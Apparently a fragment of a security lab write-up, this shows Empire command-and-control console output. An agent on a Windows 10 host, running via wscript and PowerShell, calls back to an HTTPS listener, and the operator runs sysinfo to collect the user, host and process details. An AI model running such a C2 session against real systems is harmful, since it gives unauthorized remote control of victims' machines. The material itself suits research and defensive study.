 EMPIRE
267 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) > [+] Initial agent FVNEK451 from 172.16.97.133 now active
(Empire) > interact FVNEK451
(Empire: FVNEK451) > sysinfo
(Empire: FVNEK451) > sysinfo: 0|https://172.16.97.143:443|KNIESOOR|Useless|KNIESOOR|172.16.97.133
ipt|4132|powershell|2
Listener: https://172.16.97.143:443
Internal IP: 172.16.97.133
Username: KNIESOOR\Useless
Hostname: KNIESOOR
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
Process Name: wscript
Process ID: 4132
Language: powershell
Language Version: 2
(Empire: FVNEK451) >
天融信阿尔法实验室